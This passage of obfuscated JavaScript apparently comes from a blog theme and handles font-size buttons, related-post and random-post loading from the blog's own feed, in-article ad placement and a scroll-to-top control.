0x420123[_0x10f19b(0x443,'\x36\x24\x36\x6f')](_0x420123[_0x10f19b(0x9b4,'\x46\x6b\x77\x4e')]());}}(_0x5590,0xb5ecb),$(_0x5bc22a(0x769,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x710,'\x57\x53\x55\x54'),0x3f4))[_0x5bc22a(0x620,'\x26\x58\x21\x32')](function(){function _0x5ad79a(_0x2e90e3,_0x390fdd){return _0x5bc22a(_0x390fdd- -0x225,_0x2e90e3);}function _0x5ab03e(_0x48152e,_0x4748f4){return _0x30d551(_0x4748f4,_0x48152e- -0xd8);}(curSize=parseInt($(_0x5ab03e(0x27c,_0x5ad79a('\x53\x71\x24\x23',0x1ca))+_0x5ab03e(0x304,_0x5ad79a('\x69\x67\x45\x5b',0x45e)))[_0x5ab03e(0x39b,_0x5ad79a('\x23\x6d\x4e\x46',0x4f3))](_0x5ad79a('\x41\x76\x28\x4d',0x5d7)))+0x2)<=0x20&&$(_0x5ab03e(0x374,_0x5ad79a('\x29\x72\x69\x34',0x4af))+_0x5ab03e(0x1ae,_0x5ad79a('\x67\x5d\x6e\x7a',0x390)))[_0x5ab03e(0x36b,_0x5ad79a('\x6d\x79\x32\x6b',0x457))](_0x5ad79a('\x32\x48\x5b\x68',0x338),curSize);}),$(_0x30d551(_0x5bc22a(0x2da,'\x29\x72\x69\x34'),0x479))[_0x30d551(_0x5bc22a(0x3f0,'\x77\x48\x52\x30'),0x389)](function(){function _0x4a7c04(_0x5a21b8,_0x4b1b6b){return _0x5bc22a(_0x5a21b8- -0x3cc,_0x4b1b6b);}function _0x2d842a(_0x7f2143,_0x2f6e53){return _0x30d551(_0x7f2143,_0x2f6e53-0x1c0);}0x11!=curSize&&$(_0x2d842a(_0x4a7c04(-0xd7,'\x32\x73\x47\x31'),0x6c1)+_0x4a7c04(0x3c2,'\x65\x69\x79\x4d'))[_0x2d842a(_0x4a7c04(0x4a5,'\x4c\x29\x31\x5b'),0x6fa)](_0x4a7c04(-0x170,'\x23\x6d\x4e\x46'),0x11);}),$(_0x5bc22a(0x51d,'\x47\x6d\x66\x77')+_0x30d551(_0x5bc22a(0x74e,'\x6c\x43\x5b\x36'),0x46c))[_0x30d551('\x6b\x23\x61\x6e',0x2a8)](function(){function _0x361981(_0x4c0d2e,_0x57547e){return _0x5bc22a(_0x4c0d2e-0x2,_0x57547e);}function _0x3abc0a(_0x2c1b86,_0x1c0249){return _0x30d551(_0x1c0249,_0x2c1b86- -0xf);}(curSize=parseInt($(_0x361981(0x72b,'\x47\x6d\x66\x77')+_0x361981(0x521,'\x32\x34\x43\x34'))[_0x3abc0a(0x380,_0x361981(0x691,'\x76\x4f\x77\x57'))](_0x3abc0a(0x2f0,'\x6a\x59\x72\x7a')))-0x2)>=0xe&&$(_0x3abc0a(0x355,_0x361981(0x5e4,'\x29\x72\x69\x34'))+_0x361981(0x51e,'\x75\x66\x69\x59'))[_0x3abc0a(0x486,_0x361981(0x730,'\x50\x6f\x4d\x40'))](_0x3abc0a(0x374,_0x361981(0x39d,'\x53\x78\x30\x47')),curSize);}),$(_0x30d551(_0x5bc22a(0x846,'\x74\x32\x68\x38'),0x4a0))[_0x30d551(_0x5bc22a(0x444,'\x5a\x6b\x40\x5e'),0x3da)](function(){var _0xd8c9b8=$(this)[_0x1755ce(-0x1f4,_0x5b3dac(0x6c8,'\x6a\x68\x26\x6b'))]();function _0x5b3dac(_0x48056d,_0x5cab97){return _0x5bc22a(_0x48056d-0x154,_0x5cab97);}function _0x1755ce(_0x225dd3,_0x11e73b){return _0x30d551(_0x11e73b,_0x225dd3- -0x513);}$[_0x1755ce(0x7,_0x5b3dac(0xa83,'\x6c\x42\x53\x28'))]({'\x75\x72\x6c':_0x1755ce(-0x8d,'\x4f\x6e\x30\x4d')+_0x1755ce(-0x296,_0x5b3dac(0x885,'\x6c\x43\x5b\x36'))+_0x1755ce(-0x120,_0x5b3dac(0x781,'\x73\x65\x75\x76'))+_0xd8c9b8+(_0x5b3dac(0x50e,'\x70\x61\x4a\x36')+_0x1755ce(-0x10e,'\x46\x65\x57\x41'))+_0x1755ce(-0x82,_0x5b3dac(0x563,'\x39\x44\x4e\x75'))+'\x73\x3d'+numRelated,'\x74\x79\x70\x65':_0x1755ce(-0x1a0,_0x5b3dac(0x6c3,'\x65\x69\x79\x4d')),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x1755ce(-0x171,_0x5b3dac(0x8a2,'\x6c\x43\x5b\x36')),'\x73\x75\x63\x63\x65\x73\x73':function(_0x5bfffb){for(var _0x429d74='',_0x180797=_0x4a8b25(_0x34f058(0xcd,'\x77\x48\x52\x30'),0x6),_0x175baf=0x0;_0x175baf<_0x5bfffb[_0x4a8b25(_0x34f058(0x44d,'\x47\x6d\x66\x77'),0x4)][_0x4a8b25(_0x34f058(0xc1,'\x53\x73\x50\x61'),-0x16c)][_0x4a8b25('\x35\x67\x33\x51',-0xd9)];_0x175baf++){for(var _0x245e64=0x0;_0x245e64<_0x5bfffb[_0x34f058(0x47a,'\x78\x4c\x64\x52')][_0x4a8b25(_0x34f058(-0x5a,'\x41\x49\x42\x46'),0x60)][_0x175baf][_0x34f058(0x3df,'\x31\x34\x34\x50')][_0x4a8b25(_0x34f058(0x1e2,'\x23\x6d\x4e\x46'),0x52)];_0x245e64++)if(_0x4a8b25(_0x34f058(-0x6c,'\x69\x67\x45\x5b'),0xb2)==_0x5bfffb[_0x34f058(0xa9,'\x5e\x5e\x4e\x38')][_0x4a8b25(_0x34f058(0x498,'\x32\x48\x5b\x68'),-0x157)][_0x175baf][_0x4a8b25(_0x34f058(0xe,'\x72\x5b\x65\x48'),0xc0)][_0x245e64][_0x4a8b25(_0x34f058(0x530,'\x46\x6b\x77\x4e'),0x3e)]){_0x429d74=_0x5bfffb[_0x4a8b25('\x42\x4d\x4c\x21',0x14d)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x27d,'\x6d\x79\x32\x6b'),-0x171)][_0x245e64][_0x4a8b25('\x4d\x55\x46\x6a',0xc8)];break;}var _0x5d0a7e=_0x5bfffb[_0x4a8b25(_0x34f058(0x1ca,'\x46\x6b\x77\x4e'),-0x74)][_0x4a8b25(_0x34f058(0x212,'\x77\x48\x52\x30'),0xb)][_0x175baf][_0x34f058(0x284,'\x35\x44\x31\x39')]['\x24\x74'];if(_0x5bfffb[_0x4a8b25('\x2a\x4e\x4c\x2a',0x138)][_0x4a8b25(_0x34f058(0x17f,'\x78\x4c\x64\x52'),-0x111)][_0x175baf][_0x4a8b25(_0x34f058(0x5b0,'\x45\x41\x6f\x41'),0x51)][0x0][_0x4a8b25(_0x34f058(0x261,'\x78\x4c\x64\x52'),-0x65)]['\x24\x74'],l=_0x5bfffb[_0x4a8b25('\x42\x24\x52\x49',-0x13b)][_0x4a8b25(_0x34f058(0x5f6,'\x4f\x6c\x23\x2a'),-0x188)][_0x175baf][_0x4a8b25('\x65\x33\x61\x72',0x139)][0x0][_0x34f058(0x22d,'\x4f\x29\x28\x6d')],_0x50fa24=(i=_0x5bfffb[_0x4a8b25(_0x34f058(0x506,'\x53\x71\x24\x23'),-0xaa)][_0x34f058(0xd4,'\x78\x4c\x64\x52')][_0x175baf][_0x4a8b25(_0x34f058(0x5d6,'\x4f\x29\x28\x6d'),0xd8)]['\x24\x74'])[_0x4a8b25(_0x34f058(0x3ce,'\x50\x6f\x4d\x40'),-0xcd)](0x0,0x4),f=i[_0x4a8b25(_0x34f058(0xe3,'\x70\x61\x4a\x36'),0xbe)](0x5,0x7),_0xa8d401=i[_0x4a8b25('\x63\x44\x63\x66',0x11)](0x8,0xa),o=month[parseInt(f,0xa)]+'\x20'+_0xa8d401+'\x2c\x20'+_0x50fa24,u=_0x5bfffb[_0x4a8b25(_0x34f058(0x592,'\x53\x78\x30\x47'),-0x6a)][_0x4a8b25(_0x34f058(0x3e8,'\x36\x24\x36\x6f'),-0x7d)][_0x175baf][_0x4a8b25(_0x34f058(0x61d,'\x53\x78\x30\x47'),0x13c)]['\x24\x74'],g=$(_0x34f058(0x636,'\x69\x67\x45\x5b'))[_0x4a8b25(_0x34f058(0x106,'\x41\x76\x28\x4d'),0xce)](u),_0xa8d401=parseInt(_0xa8d401,0xa),'\x63\x6f\x6e\x74\x65\x6e\x74'in _0x5bfffb['\x66\x65\x65\x64'][_0x4a8b25(_0x34f058(0x55f,'\x36\x66\x32\x67'),-0x170)][_0x175baf])var _0x50fa24=_0x5bfffb[_0x4a8b25('\x46\x61\x52\x49',0x13f)][_0x4a8b25(_0x34f058(0x4ea,'\x4e\x32\x79\x4c'),0x42)][_0x175baf][_0x4a8b25('\x4c\x49\x62\x67',0x147)]['\x24\x74'];else{if(_0x4a8b25(_0x34f058(0xbb,'\x65\x40\x78\x71'),0x43)in b_rc)var _0x50fa24=_0x5bfffb[_0x4a8b25(_0x34f058(0x2c2,'\x32\x34\x43\x34'),-0x1)][_0x4a8b25(_0x34f058(0x25a,'\x4e\x32\x79\x4c'),0x10e)][_0x175baf][_0x4a8b25(_0x34f058(0xf6,'\x56\x64\x63\x38'),0x4e)]['\x24\x74'];else var _0x50fa24='';}var _0xa8d401=/<\S[^>]*>/g;if((_0x50fa24=_0x50fa24[_0x4a8b25(_0x34f058(0x28e,'\x72\x5a\x74\x25'),-0x8c)](_0xa8d401,''))[_0x4a8b25(_0x34f058(0x542,'\x74\x32\x68\x38'),0x154)]>0x78&&(_0x50fa24=''+_0x50fa24[_0x4a8b25('\x52\x6b\x40\x48',0x70)](0x0,0x78)+_0x4a8b25(_0x34f058(0x408,'\x77\x48\x52\x30'),-0x4)),u[_0x34f058(0x584,'\x6c\x42\x53\x28')](_0x4a8b25(_0x34f058(0xe6,'\x46\x6b\x77\x4e'),0x15e)+_0x4a8b25(_0x34f058(-0xb2,'\x66\x32\x53\x28'),0x97)+_0x4a8b25(_0x34f058(0x42,'\x42\x28\x4f\x70'),-0xb3))>-0x1)var _0x469ad4=_0x5bfffb[_0x34f058(0x52b,'\x32\x73\x47\x31')][_0x4a8b25(_0x34f058(0x5c3,'\x57\x53\x55\x54'),-0x37)][_0x175baf][_0x4a8b25('\x36\x78\x39\x5b',-0x136)+_0x4a8b25(_0x34f058(0x5dd,'\x32\x34\x43\x34'),-0xc7)][_0x4a8b25(_0x34f058(0x12e,'\x70\x61\x4a\x36'),-0x38)][_0x4a8b25(_0x34f058(0x1b6,'\x53\x78\x30\x47'),-0x12a)](_0x34f058(0x2ab,'\x6c\x42\x53\x28')+'\x70\x67',_0x4a8b25(_0x34f058(0x45,'\x6c\x42\x53\x28'),-0xa)+_0x34f058(0x29d,'\x6d\x79\x32\x6b'))[_0x4a8b25(_0x34f058(0x10f,'\x36\x66\x32\x67'),0xa9)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x469ad4;else{if(u[_0x4a8b25('\x66\x24\x6e\x58',0x75)](_0x4a8b25(_0x34f058(0x2e7,'\x69\x67\x45\x5b'),0xea))>-0x1)var _0x21e86f=g[_0x4a8b25(_0x34f058(0x148,'\x6a\x68\x26\x6b'),-0x54)](_0x34f058(0x483,'\x72\x5a\x74\x25'))[_0x4a8b25(_0x34f058(0x1d3,'\x72\x5b\x65\x48'),0x47)]('\x73\x72\x63')[_0x4a8b25(_0x34f058(0x287,'\x53\x71\x24\x23'),-0xf2)](_0x4a8b25(_0x34f058(-0xac,'\x76\x4f\x77\x57'),0x49)+'\x70\x67',_0x4a8b25('\x63\x48\x32\x53',-0xa)+_0x4a8b25(_0x34f058(0x302,'\x36\x66\x32\x67'),-0x91))[_0x4a8b25('\x6c\x48\x54\x2a',0x15a)](/s72-(c|.*?-c)/,'\x77'+tmSize+'\x2d\x68'+thSize),_0x349f60=_0x21e86f;else var _0x349f60=noIMG;}_0x180797+=_0x34f058(0x1b7,'\x4e\x32\x79\x4c')+_0x34f058(-0x87,'\x35\x44\x31\x39')+_0x4a8b25(_0x34f058(0x233,'\x76\x4f\x77\x57'),-0xbc)+_0x34f058(0x377,'\x46\x6b\x77\x4e')+_0x4a8b25(_0x34f058(0x596,'\x6c\x42\x53\x28'),-0xd4)+_0x4a8b25(_0x34f058(0xcb,'\x76\x4f\x77\x57'),-0xd0)+_0x429d74+_0x4a8b25('\x29\x28\x52\x35',-0x80)+_0x5d0a7e+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x4a8b25('\x63\x48\x32\x53',-0x184))+_0x4a8b25('\x66\x24\x6e\x58',0x161)+('\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x34f058(0x5cc,'\x6c\x43\x5b\x36'))+_0x5d0a7e+_0x4a8b25(_0x34f058(-0x62,'\x69\x67\x45\x5b'),0x149)+'\x3d\x22'+_0x349f60+_0x4a8b25('\x46\x61\x52\x49',-0x178)+imglazy+_0x4a8b25(_0x34f058(0x5da,'\x6c\x43\x5b\x36'),0x41)+tmSize+_0x4a8b25(_0x34f058(-0xba,'\x6a\x68\x26\x6b'),0xdf)+thSize+(_0x4a8b25(_0x34f058(0x1de,'\x4f\x6c\x23\x2a'),0x2f)+_0x4a8b25(_0x34f058(0x63c,'\x36\x24\x36\x6f'),0x82)+_0x34f058(0x3b4,'\x23\x6d\x4e\x46')+_0x4a8b25(_0x34f058(0x566,'\x42\x28\x4f\x70'),0x14)+_0x4a8b25(_0x34f058(0x352,'\x57\x53\x55\x54'),0x29))+_0x4a8b25(_0x34f058(0x4bb,'\x53\x71\x24\x23'),0x12)+(_0x34f058(0x77,'\x77\x48\x52\x30')+'\x22')+_0x429d74+_0x34f058(0x6d,'\x5a\x6b\x40\x5e')+_0x5d0a7e+'\x22\x3e'+_0x5d0a7e+(_0x4a8b25(_0x34f058(0x21d,'\x53\x71\x24\x23'),0x28)+_0x4a8b25('\x46\x61\x52\x49',-0x123)+_0x4a8b25(_0x34f058(0x504,'\x53\x78\x30\x47'),-0x16b)+_0x4a8b25(_0x34f058(0x4e7,'\x32\x48\x5b\x68'),-0x9b)+_0x34f058(0x18,'\x39\x44\x4e\x75')+_0x4a8b25('\x2a\x4e\x4c\x2a',0x118)+_0x4a8b25(_0x34f058(0x21c,'\x26\x58\x21\x32'),-0xe9)+_0x4a8b25(_0x34f058(0x1ea,'\x53\x71\x24\x23'),-0xe3)+_0x34f058(0x162,'\x56\x64\x63\x38'))+_0x4a8b25('\x48\x59\x63\x44',-0x110)+'\x6c\x2f'+l+_0x4a8b25(_0x34f058(0x37c,'\x32\x34\x43\x34'),-0x17b)+'\x6c\x74\x73\x3d\x39\x22\x3e'+l+(_0x4a8b25(_0x34f058(0x47d,'\x5a\x6b\x40\x5e'),0x2e)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61')+_0x4a8b25(_0x34f058(0x4bc,'\x56\x64\x63\x38'),-0xf8)+_0x34f058(0x43c,'\x72\x5a\x74\x25')+o+(_0x4a8b25(_0x34f058(0x623,'\x4c\x29\x31\x5b'),0x142)+_0x4a8b25(_0x34f058(0x549,'\x65\x40\x78\x71'),-0xaf));}function _0x34f058(_0x5c6a0f,_0x1571fe){return _0x5b3dac(_0x5c6a0f- -0x477,_0x1571fe);}function _0x4a8b25(_0x6524f2,_0x3991e3){return _0x1755ce(_0x3991e3-0x128,_0x6524f2);}_0x180797+=_0x4a8b25(_0x34f058(0x5be,'\x57\x53\x55\x54'),0xde),$(_0x4a8b25(_0x34f058(0x416,'\x4e\x32\x79\x4c'),-0xe5))[_0x4a8b25('\x47\x5b\x79\x70',-0xfb)](_0x180797);}});}),blockLinks(_0x30d551(_0x5bc22a(0x790,'\x36\x66\x32\x67'),0x3c4),'\x70'),(function(){var _0x22b5a3=document[_0x37ebd6('\x6c\x42\x53\x28',0x44)+_0x37ebd6('\x32\x48\x5b\x68',0xf7)]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),_0x509234=_0x22b5a3[_0x2dc0de('\x4f\x51\x38\x50',0x495)+_0x2dc0de('\x72\x7a\x43\x57',0x313)]('\x64\x69\x76\x20\x3e\x20\x62\x72\x2c\x20'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x23a),0x498)+_0x2dc0de('\x72\x7a\x43\x57',0x43f)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',-0x19e),0x36f)),_0x312652=Math[_0x2dc0de(_0x37ebd6('\x5e\x5e\x4e\x38',0x405),0x2fe)](0.2*_0x509234[_0x2dc0de(_0x37ebd6('\x72\x5b\x65\x48',-0x12c),0x35b)]),_0x51f7ca=Math[_0x2dc0de(_0x37ebd6('\x69\x67\x45\x5b',0xdf),0x39f)](0.5*_0x509234[_0x2dc0de('\x6c\x75\x28\x26',0x5a8)]),_0x5cbf85=document[_0x37ebd6('\x36\x24\x36\x6f',0x71)+_0x37ebd6('\x69\x67\x45\x5b',0x2b7)]('\x23\x4d\x69\x64\x64\x6c\x65\x2d\x41\x64'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x2c1),0x326)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',0x227),0x522)+'\x6e\x74'),_0x431ff2=document[_0x2dc0de(_0x37ebd6('\x4f\x6c\x23\x2a',0x37e),0x438)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x502),0x5c8)](_0x37ebd6('\x53\x42\x45\x50',-0x157)+'\x70\x31'),_0x4851f7=document[_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x1bc),0x330)+_0x2dc0de(_0x37ebd6('\x73\x65\x75\x76',-0x16f),0x472)](_0x37ebd6('\x65\x40\x78\x71',-0x198)+_0x37ebd6('\x4e\x32\x79\x4c',0x14b)+_0x37ebd6('\x36\x24\x36\x6f',0x2e)),_0x3eeded=document[_0x2dc0de(_0x37ebd6('\x32\x34\x43\x34',-0xe1),0x391)+_0x2dc0de('\x52\x6b\x40\x48',0x3c9)](_0x2dc0de(_0x37ebd6('\x35\x44\x31\x39',0x4e7),0x334)+_0x2dc0de(_0x37ebd6('\x36\x24\x36\x6f',0x2a7),0x5bf)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x175),0x3b9)+'\x74'),_0x534b3f=document[_0x2dc0de('\x6c\x48\x54\x2a',0x45e)+_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x58),0x42d)](''),_0x348dd5=document[_0x37ebd6('\x76\x4f\x77\x57',0x1d9)+_0x37ebd6('\x74\x32\x68\x38',0x1d6)]('');function _0x37ebd6(_0x58a70a,_0xdd8005){return _0x5bc22a(_0xdd8005- -0x42f,_0x58a70a);}function _0x48393a(_0x23ca78,_0x462839){function _0x18a41b(_0x3062be,_0x56eb0c){return _0x2dc0de(_0x3062be,_0x56eb0c- -0x471);}function _0x4595c9(_0x4f31c2,_0x513f74){return _0x37ebd6(_0x513f74,_0x4f31c2-0x302);}_0x462839[_0x4595c9(0x697,'\x77\x48\x52\x30')][_0x18a41b('\x72\x7a\x43\x57',-0x95)+'\x72\x65'](_0x23ca78,_0x462839[_0x18a41b(_0x4595c9(0x48d,'\x41\x76\x28\x4d'),0x155)+'\x67']);}function _0x2dc0de(_0x5f31c3,_0x3f708e){return _0x30d551(_0x5f31c3,_0x3f708e-0x86);}null!=_0x4851f7&&'\x0a'!=_0x4851f7[_0x2dc0de('\x46\x65\x57\x41',0x3ac)]&&_0x22b5a3[_0x2dc0de('\x42\x4d\x4c\x21',0x54b)+'\x72\x65'](_0x4851f7,_0x22b5a3[_0x2dc0de('\x43\x49\x54\x23',0x2f4)][0x0]),null!=_0x3eeded&&'\x0a'!=_0x3eeded[_0x2dc0de(_0x37ebd6('\x32\x48\x5b\x68',0x429),0x309)]&&_0x22b5a3[_0x2dc0de(_0x37ebd6('\x56\x64\x63\x38',-0x8),0x3fb)+'\x64'](_0x3eeded),0x0<_0x509234[_0x2dc0de('\x36\x69\x4b\x23',0x420)]?(null!=_0x5cbf85&&'\x0a'!=_0x5cbf85[_0x2dc0de(_0x37ebd6('\x50\x6f\x4d\x40',0x113),0x503)]&&_0x48393a(_0x5cbf85,null!==_0x534b3f?_0x534b3f:_0x509234[_0x312652]),null!=_0x431ff2&&'\x0a'!=_0x431ff2[_0x2dc0de(_0x37ebd6('\x57\x53\x55\x54',0x4fe),0x3c6)]&&_0x48393a(_0x431ff2,null!==_0x348dd5?_0x348dd5:_0x509234[_0x51f7ca])):(_0x5cbf85[_0x2dc0de(_0x37ebd6('\x65\x40\x78\x71',0x3bb),0x392)][_0x2dc0de(_0x37ebd6('\x31\x34\x34\x50',-0x118),0x486)+'\x64'](_0x5cbf85),_0x431ff2[_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x45e),0x43c)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x431ff2));}()),$(function(){function _0x36791c(_0x3b073b,_0x12eb84){return _0x30d551(_0x12eb84,_0x3b073b- -0x1a0);}function _0x2c38b8(_0x5bbe78,_0x8157ff){return _0x5bc22a(_0x8157ff- -0x571,_0x5bbe78);}$(_0x36791c(0x222,_0x2c38b8('\x75\x66\x69\x59',-0x25)))['\x6f\x6e'](_0x2c38b8('\x32\x73\x47\x31',0x3de),function(){function _0x64a007(_0x3fd762,_0x4afef4){return _0x36791c(_0x4afef4-0x311,_0x3fd762);}function _0x2444d6(_0x1364da,_0x15c334){return _0x2c38b8(_0x1364da,_0x15c334-0xae);}$(_0x2444d6('\x29\x72\x69\x34',-0x1e6)+_0x64a007('\x63\x48\x32\x53',0x3dd))[_0x64a007(_0x2444d6('\x29\x39\x35\x2a',0x79),0x49c)](0xaa);});}),$(_0x30d551(_0x5bc22a(0x41b,'\x78\x4c\x64\x52'),0x2c3))['\x6f\x6e'](_0x30d551(_0x5bc22a(0x52b,'\x35\x44\x31\x39'),0x43f),function(){function _0xe4d696(_0x27f68c,_0x1b199e){return _0x5bc22a(_0x27f68c- -0x299,_0x1b199e);}function _0x2f519b(_0x2ec972,_0x1eb6c6){return _0x30d551(_0x2ec972,_0x1eb6c6- -0x471);}$(this)[_0xe4d696(0x6c1,'\x50\x6f\x4d\x40')](_0x2f519b('\x43\x35\x62\x77',0x9f)+_0x2f519b('\x30\x49\x59\x4b',-0x7c))[_0x2f519b(_0xe4d696(0x572,'\x78\x4c\x64\x52'),0x5c)+'\x73'](_0xe4d696(0xf1,'\x56\x64\x63\x38'));});var a=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x30d551(_0x5bc22a(0x819,'\x72\x5b\x65\x48'),0x3ca)](_0x30d551('\x30\x49\x59\x4b',0x2e7)+_0x30d551(_0x5bc22a(0x7ec,'\x4f\x29\x28\x6d'),0x29a)),rootElement=document[_0x30d551(_0x5bc22a(0x389,'\x45\x41\x6f\x41'),0x40a)+_0x30d551(_0x5bc22a(0x948,'\x6c\x43\x5b\x36'),0x436)];function handleScroll(){function _0x2587d5(_0x298635,_0xabc76c){return _0x5bc22a(_0xabc76c- -0x24d,_0x298635);}function _0x223900(_0x50e4b3,_0x1f0dce){return _0x30d551(_0x50e4b3,_0x1f0dce- -0xd9);}var _0x55531b=rootElement[_0x223900(_0x2587d5('\x65\x40\x78\x71',0x33d),0x1ed)+'\x68\x74']-rootElement[_0x223900('\x7a\x48\x62\x26',0x264)+'\x68\x74'];0.15<rootElement[_0x223900(_0x2587d5('\x32\x73\x47\x31',0x64a),0x1b9)]/_0x55531b?a[_0x2587d5('\x32\x34\x43\x34',0x28b)][_0x2587d5('\x4e\x32\x79\x4c',0x207)](_0x223900('\x35\x67\x33\x51',0x27a)):a[_0x223900(_0x2587d5('\x29\x72\x69\x34',0x15a),0x23a)][_0x223900(_0x2587d5('\x35\x44\x31\x39',0x638),0x3e1)](_0x223900(_0x2587d5('\x46\x6b\x77\x4e',0x5ce),0x2cf));}function scrollToTop(){function _0x4e87a2(_0x59ba5a,_0x3a1f4c){return _0x5bc22a(_0x3a1f4c- -0x1a9,_0x59ba5a);}rootElement[_0x4e87a2('\x50\x6f\x4d\x40',0x412)]({'\x74\x6f\x70':0x0,'\x62\x65\x68\x61\x76\x69\x6f\x72':_0x4e87a2('\x32\x73\x47\x31',0x3a2)});}document[_0x30d551(_0x5bc22a(0x8ab,'\x75\x66\x69\x59'),0x504)+_0x30d551(_0x5bc22a(0x783,'\x72\x5b\x65\x48'),0x47b)](_0x30d551(_0x5bc22a(0x3f1,'\x72\x5a\x74\x25'),0x50c),handleScroll),function(_0x33ff01){function _0x32d31c(_0x2a37a0,_0x68cd20){return _0x30d551(_0x2a37a0,_0x68cd20-0x19b);}function _0x49ba23(_0x594200,_0x5c2a35){return _0x5bc22a(_0x5c2a35- -0x37f,_0x594200);}var _0x3ef314=_0x33ff01(_0x32d31c('\x42\x24\x52\x49',0x44a)+_0x32d31c(_0x49ba23('\x39\x44\x4e\x75',0x1cb),0x5eb)+_0x32d31c(_0x49ba23('\x31\x34\x34\x50',0x3e8),0x6b0));_0x33ff01[_0x49ba23('\x72\x5b\x65\x48',0x1f8)](_0x3ef314[_0x49ba23('\x29\x72\x69\x34',0x522)](_0x32d31c('\x77\x7a\x5e\x54',0x61c)),function(_0x4233c5){function _0x591f17(_0x3b9e1f,_0xdd7f46){return _0x32d31c(_0x3b9e1f,_0xdd7f46- -0x44e);}function _0x1e8cd7(_0x46ccb3,_0x3fb4a3){return _0x49ba23(_0x46ccb3,_0x3fb4a3- -0xe9);}var _0x39a8cb=0x1==_0x33ff01(_0x4233c5)[_0x591f17('\x5d\x6b\x7a\x69',0x1)](_0x591f17(_0x1e8cd7('\x4f\x29\x28\x6d',-0x95),0x12b))[_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1),0x1e6)]?'\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x27'+_0x33ff01(_0x4233c5)[_0x591f17(_0x1e8cd7('\x76\x4f\x77\x57',0x330),0x235)](_0x591f17('\x46\x65\x57\x41',0x144))[_0x591f17(_0x1e8cd7('\x53\x42\x45\x50',0x3a0),0x1e5)](_0x1e8cd7('\x72\x5a\x74\x25',0x252))+(_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1a8),-0x2f)+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',0x11e),0xe0)):'';_0x3ef314[_0x591f17(_0x1e8cd7('\x35\x44\x31\x39',-0x1c4),0x24)](_0x39a8cb+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',-0x146),0x119)+_0x33ff01(_0x4233c5)[_0x591f17('\x63\x44\x63\x66',0x173)](_0x1e8cd7('\x4c\x29\x31\x5b',0x220)+_0x591f17(_0x1e8cd7('\x42\x28\x4f\x70',-0xbb),0x10a))[_0x591f17('\x63\x48\x32\x53',0x15b)]()+_0x1e8cd7('\x32\x48\x5b\x68',0x433));},_0x32d31c(_0x49ba23('\x73\x65\x75\x76',0x5b5),0x6d8));}(jQuery),$(_0x30d551(_0x5bc22a(0x53e,'\x74\x32\x68\x38'),0x38e)+'\x74\x73')[_0x30d551(_0x5bc22a(0x859,'\x4e\x32\x79\x4c'),0x358)](function(){function _0x43e27f(_0x3a756c,_0x3a8071){return _0x5bc22a(_0x3a8071-0x105,_0x3a756c);}function _0x48b1e3(_0x38d1d3,_0x23eacd){return _0x30d551(_0x23eacd,_0x38d1d3- -0x22d);}$[_0x48b1e3(0x1a3,_0x43e27f('\x23\x6d\x4e\x46',0x81d))]({'\x75\x72\x6c':_0x43e27f('\x72\x5b\x65\x48',0x824)+_0x48b1e3(0xb1,_0x43e27f('\x46\x6b\x77\x4e',0x81a))+_0x48b1e3(0x51,_0x43e27f('\x6a\x68\x26\x6b',0x37f))+_0x48b1e3(0x64,_0x43e27f('\x31\x34\x34\x50',0x4bb)),'\x74\x79\x70\x65':_0x48b1e3(0x146,_0x43e27f('\x32\x34\x43\x34',0x7a4)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x43e27f('\x31\x34\x34\x50',0x3ac),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4ed8fd){function _0x4226cb(_0x517d67,_0xacfcac){return _0x48b1e3(_0xacfcac-0x130,_0x517d67);}function _0x59b6f6(_0x301da4,_0x4c3abc){return _0x43e27f(_0x301da4,_0x4c3abc- -0xcc);}0x0==(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x39\x44\x4e\x75',0x71e),0x2a4)](Math[_0x4226cb('\x36\x78\x39\x5b',0x3e5)]()*((_0x4ed8fd=_0x4ed8fd[_0x4226cb('\x45\x6c\x62\x58',0x288)][_0x59b6f6('\x50\x6f\x4d\x40',0x545)][_0x4226cb('\x45\x6c\x62\x58',0x1d8)]-0x3)-0x0+0x1))+0x0)&&(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x53\x73\x50\x61',0x8c7),0x1c5)](Math[_0x59b6f6('\x53\x73\x50\x61',0x8b6)]()*(_0x4ed8fd-0x0+0x1))+0x1),$[_0x4226cb(_0x59b6f6('\x6c\x43\x5b\x36',0x335),0x213)]({'\x75\x72\x6c':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x7d5),0x290)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x4226cb(_0x59b6f6('\x47\x6d\x66\x77',0x7a9),0x1e3)+_0x4226cb(_0x59b6f6('\x50\x6f\x4d\x40',0x501),0x1fa)+_0x4226cb(_0x59b6f6('\x32\x34\x43\x34',0x5a9),0x277)+'\x78\x3d'+_0x4ed8fd+_0x4226cb(_0x59b6f6('\x73\x65\x75\x76',0x73d),0x252)+_0x59b6f6('\x45\x41\x6f\x41',0x62b),'\x74\x79\x70\x65':_0x